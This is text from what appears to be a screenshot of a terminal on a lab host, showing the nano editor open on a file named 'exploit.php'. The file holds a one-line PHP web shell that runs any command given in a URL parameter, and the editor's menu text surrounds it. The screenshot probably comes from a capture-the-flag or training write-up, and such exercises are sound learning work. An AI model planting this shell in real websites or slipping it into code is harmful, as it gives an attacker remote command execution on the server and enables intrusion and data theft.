 root@ip-10-10-55-121: ~
File Edit View Search Terminal Help
GNU nano 2.9.3 exploit.php Modified
<?php
system($_GET['cmd']);
?>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line